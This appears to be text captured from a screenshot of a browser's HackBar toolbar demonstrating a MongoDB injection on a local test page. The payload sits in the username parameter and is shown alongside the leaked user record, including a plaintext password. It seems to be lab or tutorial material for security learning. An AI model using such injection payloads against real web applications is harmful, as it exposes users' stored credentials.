 访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met... 新建文件夹
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});return {username:tojson(db.test.find()[0]),password:2};//&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
username:{ "_id" : ObjectId("5469891cb631e3ac12000029"), "userid" : 0, "username" : "user0", "password" : "hgklwtuleg"
password:2
安全先师